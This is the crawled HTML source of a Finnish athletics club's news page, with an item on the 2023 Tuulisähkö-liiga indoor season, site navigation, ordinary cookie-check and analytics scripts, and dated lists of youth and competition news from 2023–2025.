

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://nurmijarvenyleisurheilu.fi/fi/ajankohtaista/uusimmatajankohtaiset/body0=2892
body_size: 8028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <title>Nurmijärven yleisurheilu / Uusimmat ajankohtaiset</title>
        <script type="text/javascript">
function checkCookies(){
  var enabled = (navigator.cookieEnabled) ? true : false   
  if (typeof navigator.cookieEnabled == "undefined" && !enabled) { 
    document.cookie = "perSessionCookieTest";
    enabled = (document.cookie.indexOf("perSessionCookieTest") !=- 1) ? true : false;
  }
  return enabled;
}
if(!checkCookies()) {
  location.replace('/fi/ajankohtaista/uusimmatajankohtaiset/body0=2892?PHPSESSID=81j5niai0np5e2djbtsqh3qjp7');
}		
</script><noscript><meta http-equiv="Refresh" content="0; url=/fi/ajankohtaista/uusimmatajankohtaiset/body0=2892?PHPSESSID=81j5niai0np5e2djbtsqh3qjp7"></noscript>    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'nurmijarvenyleisurheilu.fi'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 87]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=87" style="border:0;" alt="" /></p></noscript>
        <meta http-equiv="Content-type" content="text/html; charset=iso-8859-15" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/screen.css" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/footer.css" />
        <script type="text/javascript" src="/layout/nurmijarvenyleisurheilu/include/js/jquery-latest.min.js"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/cufon.js" type="text/javascript"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/petita.js" type="text/javascript"></script>
        <script language="JavaScript1.2" src="/include/2.0.0/js/coolmenus4.js"></script>
        <script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script>
        <style type="text/css">
        <!--
            .cufon-loading .maintitle
                {
                    visibility: hidden !important;
                }
        -->
        </style>
        <script type="text/javascript">
        <!--
            Cufon.replace('.maintitle');
        -->
        </script>
        <!--[if lte IE 8]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie.css" />
        <![endif]-->
        <!--[if IE 6]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie6.css" />
        <![endif]-->
        <!--[if !IE 7]>
	<style type="text/css">
		.wrap {display:table;height:100%}
	</style>
        <![endif]-->
        <script type="text/javascript">
        jQuery(function()
        {
            var newsListSize = jQuery('.main .newsList').height();
            var akHeight = jQuery('.main .newsList').children('.items').height() + 20;
            jQuery('.main .newsList').hover
            (
                function()
                {
                    jQuery(this)
                        .addClass('active')
                        .stop()
                        .animate({'height' : (newsListSize + akHeight) +'px'},250,"swing",function(){menuMoving = false;});
                },
                function()
                {
                    jQuery(this)
                        .stop()
                        .animate({'height' :  + newsListSize + 'px'},125,"swing",
                        function(){
                            menuMoving = false;
                            jQuery(this).removeClass('active');
                            });
                }
            );
        });
        </script>
    
</head>
    <body>
        <div class="wrap">
            <div class="content-container">
                <div class="top-bar">
                    <div class="search">
                        <form name="jSearchform" onSubmit="jSubmitForm(document.jSearchform, 'fi'); return false;">
                            <input class="text" type="text" name="jSearch" />
                            <input type="image" value="Etsi" src="/layout/nurmijarvenyleisurheilu/images/searchbtn.png" />
                        </form>
                    </div>
                    <div class="sitemap">
                        <a href="/sivukartta">Sivukartta</a>
                    </div>
                </div>
                <div class="fadetop">
                    <div class="header-top">
                        <div class="navi-container">
                            <div class="navi-left"></div>
                            <div id="mainnavi" class="navi">
                                <a name="mainnavi"></a>
<ul>
    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_etusivu" id="pm_fi_etusivu"><a class="naviItem" href="/fi/etusivu"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_etusivu');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_etusivu');">Etusivu</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_seura" id="pm_fi_seura"><a class="naviItem" href="/fi/seura"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_seura');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_seura');">Seura</a></li>
    	                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_harrastetoiminta" id="pm_fi_harrastetoiminta"><a class="naviItem" href="/fi/harrastetoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_harrastetoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_harrastetoiminta');">Liikuntaleikki- ja Yleisurheilukoulut</a></li>
    	                          	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_urheilutoiminta" id="pm_fi_urheilutoiminta"><a class="naviItem" href="/fi/urheilutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_urheilutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_urheilutoiminta');">Urheilutoiminta</a></li>
    	              	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kilpailutoiminta" id="pm_fi_kilpailutoiminta"><a class="naviItem" href="/fi/kilpailutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kilpailutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kilpailutoiminta');">Kilpailut</a></li>
    	                                                                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_myclub" id="pm_fi_myclub"><a class="naviItem" href="/fi/myclub"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_myclub');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_myclub');">myClub</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kuvagalleria" id="pm_fi_kuvagalleria"><a class="naviItem" href="/fi/kuvagalleria" target="_blank" onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kuvagalleria');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kuvagalleria');">Kuvat</a></li>
    		<li>&nbsp;</li>
</ul>
<script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script><script language="JavaScript"><!--
if(typeof oCMenu != 'undefined') {
oCMenu.makeMenu('m_fi_etusivu','','Etusivu','/fi/etusivu');oCMenu.makeMenu('m_fi_seura','','Seura','/fi/seura');oCMenu.makeMenu('m63','m_fi_seura','Johtokunta','/fi/seura/johtokunta');oCMenu.makeMenu('m65','m63','Toimintasuunnitelma','/fi/seura/johtokunta/toimintasuunnitelma');oCMenu.makeMenu('m211','m_fi_seura','Toimihenkilöt','/fi/seura/toimihenkilot');oCMenu.makeMenu('m66','m_fi_seura','Liity jäseneksi','/fi/seura/liityjaseneksi');oCMenu.makeMenu('m985','m_fi_seura','Kunniakierros','/fi/seura/kunniakierros');oCMenu.makeMenu('m71','m_fi_seura','Yhteystiedot','/fi/seura/yhteystiedot');oCMenu.makeMenu('m78','m_fi_seura','Tiedotteet','/fi/seura/tiedotteet');oCMenu.makeMenu('m1254','m_fi_seura','Seuran säännöt','/fi/seura/seuransannot');oCMenu.makeMenu('m2446','m_fi_seura','Tietosuoja','/fi/seura/tietosuoja');oCMenu.makeMenu('m2454','m2446','Jäsenrekisteri','/fi/seura/tietosuoja/jasenet');oCMenu.makeMenu('m2455','m2446','Tapahtumarekisteri','/fi/seura/tietosuoja/tapahtumat');oCMenu.makeMenu('m2456','m2446','Toimihenkilörekisteri','/fi/seura/tietosuoja/toimihenkilot');oCMenu.makeMenu('m2457','m2446','Kilpailurekisteri','/fi/seura/tietosuoja/kilpailut');oCMenu.makeMenu('m2458','m2446','Yhteistyökumppanirekisteri','/fi/seura/tietosuoja/yhteistyokumppanit');oCMenu.makeMenu('m387','m_fi_seura','Seuralehti','/fi/seura/seuralehti');oCMenu.makeMenu('m1808','m387','Vanhat lehdet','/fi/seura/seuralehti/vanhatlehdet');oCMenu.makeMenu('m_fi_harrastetoiminta','','Liikuntaleikki- ja Yleisurheilukoulut','/fi/harrastetoiminta');oCMenu.makeMenu('m2350','m_fi_harrastetoiminta','Talvikausi (loka-huhtikuu)','/fi/harrastetoiminta/talvikausilokahuhtikuu');oCMenu.makeMenu('m1395','m_fi_harrastetoiminta','Kesäkausi (touko-syyskuu)','/fi/harrastetoiminta/urheilukoulut');oCMenu.makeMenu('m2691','m1395','Liikuntaleikkikoulu','/fi/harrastetoiminta/urheilukoulut/liikuntaleikkikoulukesa');oCMenu.makeMenu('m2693','m1395','Mini -yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/urheilukoulutkesa2022');oCMenu.makeMenu('m2695','m1395','Nestle` Yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/yleisurheilukoulu813vuotiaat');oCMenu.makeMenu('m2190','m1395','Seurakisat','/fi/harrastetoiminta/urheilukoulut/seurakisat');oCMenu.makeMenu('m2505','m_fi_harrastetoiminta','Ohjeita urheilukoululaisille','/fi/harrastetoiminta/ohjeitaurheilukoululaisille');oCMenu.makeMenu('m2900','m_fi_harrastetoiminta','Aikuisten yleisurheilukoulu','/fi/harrastetoiminta/aikuistenurheilukoulu');oCMenu.makeMenu('m1649','m_fi_harrastetoiminta','Sportti -kesäleiri 2025','/fi/harrastetoiminta/kesaleiri');oCMenu.makeMenu('m3006','m_fi_harrastetoiminta','Juoksukoulu','/fi/harrastetoiminta/juoksukoulu');oCMenu.makeMenu('m50','m_fi_harrastetoiminta','Ajankohtaista','/fi/harrastetoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_urheilutoiminta','','Urheilutoiminta','/fi/urheilutoiminta');oCMenu.makeMenu('m1280','m_fi_urheilutoiminta','Nuorisovalmennus','/fi/urheilutoiminta/nuorisovalmennus');oCMenu.makeMenu('m74','m_fi_urheilutoiminta','Valmennustuki','/fi/urheilutoiminta/valmennustuki');oCMenu.makeMenu('m281','m74','Valmennustukisäännöt','/fi/urheilutoiminta/valmennustuki/valmennustukisaannot');oCMenu.makeMenu('m1874','m_fi_urheilutoiminta','Urheilijan polku','/fi/urheilutoiminta/urheilijanpolku');oCMenu.makeMenu('m77','m_fi_urheilutoiminta','Ajankohtaista','/fi/urheilutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_kilpailutoiminta','','Kilpailut','/fi/kilpailutoiminta');oCMenu.makeMenu('m2875','m_fi_kilpailutoiminta','Hippo-kisat','/fi/kilpailutoiminta/hippokisat');oCMenu.makeMenu('m2702','m2875','Ohjeita kilpailijoille ja huoltajille','/fi/kilpailutoiminta/hippokisat/ohjeitakilpailijoillejahuoltajille');oCMenu.makeMenu('m2894','m2875','Hippo-aikataulu','/fi/kilpailutoiminta/hippokisat/hippoaikataulu');oCMenu.makeMenu('m2893','m2875','Hippo-kartat','/fi/kilpailutoiminta/hippokisat/hippokartat');oCMenu.makeMenu('m2936','m2875','Tulokset','/fi/kilpailutoiminta/hippokisat/tuloksetpojat');oCMenu.makeMenu('m3157','m_fi_kilpailutoiminta','Koululiikuntaliiton SM-kilpailut','/fi/kilpailutoiminta/kll');oCMenu.makeMenu('m3219','m3157','Uutiset','/fi/kilpailutoiminta/kll/uutiset');oCMenu.makeMenu('m3194','m3157','Aikataulu','/fi/kilpailutoiminta/kll/aikataulu');oCMenu.makeMenu('m3165','m3157','Kilpailuohjeet','/fi/kilpailutoiminta/kll/kilpailuohjeet');oCMenu.makeMenu('m3226','m3157','Kenkäsääntö UKK','/fi/kilpailutoiminta/kll/kenkasaantoukk');oCMenu.makeMenu('m3178','m3157','Suorituspaikat','/fi/kilpailutoiminta/kll/suorituspaikkakartta');oCMenu.makeMenu('m3174','m3157','Varmistusohjeet','/fi/kilpailutoiminta/kll/varmistusohjeet');oCMenu.makeMenu('m3176','m3157','Bekräftelse av deltagandet','/fi/kilpailutoiminta/kll/bekraftelseavdeltagandet');oCMenu.makeMenu('m3192','m3157','Live-tulospalvelu','/fi/kilpailutoiminta/kll/livetulospalvelu');oCMenu.makeMenu('m3170','m3157','Majoitustarjous','/fi/kilpailutoiminta/kll/majoitustarjous');oCMenu.makeMenu('m3286','m_fi_kilpailutoiminta','Seuracupin C-finaali','/fi/kilpailutoiminta/seuracup');oCMenu.makeMenu('m3272','m3286','Aikataulu','/fi/kilpailutoiminta/seuracup/aikataulu');oCMenu.makeMenu('m3273','m3286','Kilpailuohjeet','/fi/kilpailutoiminta/seuracup/kilpailuohjeet');oCMenu.makeMenu('m3290','m3286','Suorituspaikat','/fi/kilpailutoiminta/seuracup/suorituspaikat');oCMenu.makeMenu('m2904','m_fi_kilpailutoiminta','Omat kilpailut','/fi/kilpailutoiminta/omatkilpailut');oCMenu.makeMenu('m2723','m_fi_kilpailutoiminta','Klaukkalan urheilukenttä','/fi/kilpailutoiminta/klaukkalankentta');oCMenu.makeMenu('m2278','m2723','Aitakorkeudet ja -merkinnät','/fi/kilpailutoiminta/klaukkalankentta/aitakorkeudet');oCMenu.makeMenu('m573','m2723','Klaukkalan kenttäennätykset','/fi/kilpailutoiminta/klaukkalankentta/klaukkalankenttaennatykset');oCMenu.makeMenu('m3150','m_fi_kilpailutoiminta','Palkitseminen 2025','/fi/kilpailutoiminta/palkitseminen2025');oCMenu.makeMenu('m2407','m_fi_kilpailutoiminta','Tuulisähkö-liiga 2021-2024','/fi/kilpailutoiminta/tuulisahkoliiga');oCMenu.makeMenu('m2409','m2407','Pistelasku','/fi/kilpailutoiminta/tuulisahkoliiga/pistelasku');oCMenu.makeMenu('m2413','m2407','Taitomerkkirajat','/fi/kilpailutoiminta/tuulisahkoliiga/taitomerkkirajat');oCMenu.makeMenu('m3078','m2407','Loppupisteet 2024','/fi/kilpailutoiminta/tuulisahkoliiga/pistetilanne2024');oCMenu.makeMenu('m2948','m2407','Loppupisteet 2023','/fi/kilpailutoiminta/tuulisahkoliiga/pistetillanne2023');oCMenu.makeMenu('m2742','m2407','Loppupisteet 2022','/fi/kilpailutoiminta/tuulisahkoliiga/loppupisteet2022');oCMenu.makeMenu('m2521','m2407','Loppupisteet 2021','/fi/kilpailutoiminta/tuulisahkoliiga/pisteet2021');oCMenu.makeMenu('m1967','m_fi_kilpailutoiminta','Seuranmestaruuscup (-2020)','/fi/kilpailutoiminta/seuranmestaruuscup');oCMenu.makeMenu('m2344','m1967','Mestaruuscup 2020','/fi/kilpailutoiminta/seuranmestaruuscup/seuranmestaruuscup2020');oCMenu.makeMenu('m253','m_fi_kilpailutoiminta','Ranking 9-15-vuotiaat','/fi/kilpailutoiminta/ranking915vuotiaat');oCMenu.makeMenu('m2346','m253','Ranking 2020','/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020');oCMenu.makeMenu('m96','m_fi_kilpailutoiminta','Seuraennätykset','/fi/kilpailutoiminta/seuraennatykset');oCMenu.makeMenu('m198','m96','Seuraennätykset, miehet','/fi/kilpailutoiminta/seuraennatykset/seuraennatysmiehet');oCMenu.makeMenu('m200','m96','Seuraennätykset, naiset','/fi/kilpailutoiminta/seuraennatykset/seuraennatysnaiset');oCMenu.makeMenu('m202','m96','Seuraennätykset, viestit','/fi/kilpailutoiminta/seuraennatykset/seuraennatyksetviesti');oCMenu.makeMenu('m97','m_fi_kilpailutoiminta','Ajankohtaista','/fi/kilpailutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_myclub','','myClub','/fi/myclub');oCMenu.makeMenu('m_fi_kuvagalleria','','Kuvat','/fi/kuvagalleria');
}
//-->
</script>                            </div>
                            <div class="navi-right"></div>
                        </div>
                    </div>
                    <div class="main">
                        <div id="subnavi" class="sub-navi">
                            <div class="subnavititle" id="subnavititle"><a name="subnavititle"></a>
<a href="/fi/ajankohtaista/" class="valikkoOsio">Ajankohtaista</a>
</div>
                            <a name="subnavi"></a>
<ul>

	<li class="subMenu1"><a href="/fi/ajankohtaista/ajankohtaista">Uusimmat ajankohtaiset</a></li>

	<li class="subMenu1"><a href="/fi/ajankohtaista/uusimmatajankohtaiset" class="selected">Uusimmat ajankohtaiset</a></li>
<div class="clearDiv">&nbsp;</div>
</ul>
                        </div>
                        <div class="left-content no-image">
                            <p><span class="maintitle" class="maintitle">Uusimmat ajankohtaiset</span></p>
                                                        <div class="text-content" id="body0"><a name="body0"></a><span class="richtext"><p><span class="jalustaH2">Tuulisähkö-liiga 2023 on käynnissä</span></p>

<p>Vuoden 2023 Tuulisähkö-liigan hallikausi saatiin päätökseen, kun vauhdittomissa hypyissä kilpailtiin lauantaina 25.3. Klaukkalan koululla.</p>

<p>Osallistujia oli 26 (lisääkin olisi mukaan mahtunut) ja vuodessa oli monen urheilijan tuloksissa tapahtunut selkeää kehitystä.</p>

<p><a href="/!view/!id2881">Tulokset</a></p></span></div>
                                                        <div class="text-content" id="body1"><a name="body1"></a>    
  <span class="richtext"><SPAN class="jalustaH2">Valmennustoiminta</SPAN></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form_fi.js"></script></div>
                                                        <div class="text-content" id="body2"><a name="body2"></a></div>
                                                        <div class="text-content" id="body3"><a name="body3"></a><span class="richtext"><SPAN class="jalustaH2">Nuorisotoiminta</SPAN></span></div>
                                                        <div class="text-content" id="body4"><a name="body4"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/aikuistenurheilukoulu">Ilmoittaudu mukaan aikuisten yleisurheilukouluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.09.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/talvikausilokahuhtikuu">Ilmoittautuminen yleisurheiluun on auki</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">05.09.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3291">Aikuisille 10 SM-mitalia</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/kilpailutoiminta/hippokisat">HIPPO-kisat ke 20.8, ilmoittaudu mukaan</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3244">Yhteistyö-Nurmijärven Sähkö</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.07.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/seura/kunniakierros">Tule mukaan kunniakierrokselle ke 27.8.2025</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">18.06.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3116">Perheliikkari alkaa 11.6, ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.05.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/aikuistenurheilukoulu">Aikuisten YU-koulu alkaa 12.5, ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.04.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/urheilukoulut">Kesäkauden ilmoittautuminen avattu</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3148">Sportti-kesäleirin ilmoittautuminen avattu</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">17.03.2025</span></td>
</tr>

</table></div>
                                                        <div class="text-content" id="body5"><a name="body5"></a><span class="richtext"><SPAN class="jalustaH2">Kilpailutoiminta</SPAN></span></div>
                                                        <div class="text-content" id="body6"><a name="body6"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/kilpailutoiminta/seuracup">Seuracupin C-finaali Nurmijärvellä 13.9.</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">26.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/kilpailutoiminta/hippokisat">HIPPO-kisat ke 20.8, ilmoittaudu mukaan</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">05.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=3142">Tule vapaaehtoiseksi KLL SM-kilpailuihin 24.-25.5.2025</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">12.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="https://www.yleisurheilu.fi/uutinen/nurmijarven-yleisurheilun-ja-hkvn-junior-gp-kahden-kilpailun-huippusarja-17-ja-19-vuotiaille/">NYU:n ja HKV:n Junior GP &#8211; kahden kilpailun huippusarja 17- ja 19-vuotiaille</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">30.05.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="https://live.tuloslista.com/14700">Tuulisähkö-maastojen tulokset</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">07.05.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="https://www.kilpailukalenteri.fi/?cs=18&nid=34814">Tuulisähkö-liigan vauhdittomien hyppyjen 2024 tulokset</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">17.04.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/kilpailutoiminta/hippokisat">Nurmijärven 35. Hippo-kisat 2024</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">09.04.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2985">Nurmijärven Yleisurheilun joukkue Seuracup-finaalissa</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">28.08.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2973">Ratkeaako Tuulisähkö-liigan voitto sunnuntaina?</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">25.08.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2972">Nurmijärven Yleisurheilun joukkue Seuracupissa 8.8.</a>
